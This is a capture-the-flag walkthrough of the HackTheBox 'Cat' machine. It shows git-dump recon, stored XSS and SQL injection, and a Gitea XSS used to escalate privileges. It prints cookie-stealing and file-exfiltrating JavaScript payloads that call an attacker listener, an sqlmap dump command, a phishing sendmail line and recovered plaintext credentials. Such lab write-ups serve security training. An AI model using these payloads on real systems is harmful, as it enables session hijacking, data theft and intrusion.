Cat Hackthebox Writeup

HTB machine link:
https://app.hackthebox.com/machines/Cat
Recon Link to heading
Of the open ports, we have 22.80 as usual.

When accessing port 80, we are redirected to cat.htb. Let’s immediately add an entry to /etc/hosts

echo "10.10.11.53 cat.htb" | sudo tee -a /etc/hosts
On the site itself we see the registration form
Once logged in, we have access to other functions
User flag Link to heading

During the enumeration, we discover the .git directory.
Using gittools, it is possible to extract files from .git repositories.
This tool checks if directory mapping is enabled, and recursively loads the contents of .git for further analysis.


After extraction we have access to the source code of the application. Let’s try to analyze it for vulnerabilities (We can throw it into SAST)

So for example when checking join.php you may notice that user data is directly stored in the database during registration and is not filtered in any way.
Which will lead to Stored XSS
And in accept_cat.php, you can see SQL injection, which occurs due to direct user input into SQL queries.

Vulnerable part of the code:
// VULNERABLE CODE:
$cat_name = $_POST['catName'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);
But accept_cat.php is available only to axel admin. It turns out that we need to get into the admin area via XSS (e.g. steal cookies), and therefore use SQLi to get creds from the database.
Let’s get started
Since we have nothing filtered, we can use the basic payload from the Portswigger Academy
<script>document.location='http://10.10.xx.xx:4444/?c='+document.cookie;</script>
And, since it’s blind XSS, you’ll need a wiretapper
python3 -m http.server 4444

After which we register with the payload as the username

Then we log in and create a random kitten so the admin can see us
After a couple of seconds we get a cookie bounce.
Now we can see the Administrator panel
Through the previously discovered SQLi, we’ll get the creds:
sqlmap -r req.txt -p catName --level 3 --risk 3 --batch --random-agent --tables --dump --dbms=sqlite --threads 10
Where req.txt is your endpoint request with admin cookies
Get password hashes


rosa:soyunaprincesarosa
Logging in via ssh
Looking through the Apache log, we can find the credentials for the user Axel. (This is nicely highlighted by linpeas.sh)

axel:aNdZwgC4****************
Log in via ssh and get the flag
Pay attention to “You have mail” when logging in
Root flag Link to heading

Let’s see what kind of e-mail we got - /var/mail/axel.
It’s probably a hint about privilege escalation, but it’s a lot to read.
So let’s do the usual. We’ll find open ports and forward the web

ssh -L 3000:127.0.0.1:3000 axel@cat.htb
We have Gitea up on port 3000.
And there is a version that is susceptible to XSS
Apparently the author of the car likes to steal cookies.
And now we know what the letter was hinting at.
<a href="javascript:fetch('http://10.10.xx.xx:4444/?d='+encodeURIComponent(btoa(document.cookie)));">XSS test</a>
echo -e "Subject: Test Email\n\nHello, check repo http://localhost:3000/axel/l4tmur" | sendmail jobert@cat.htb
Get index.php
<a href='javascript:fetch("http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md").then(response=>response.text()).then(data=>fetch("http://10.10.xx.xx:4444/?d="+encodeURIComponent(btoa(unescape(encodeURIComponent(data))))));'>XSS test</a>
Index.php source code with root creds:
<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;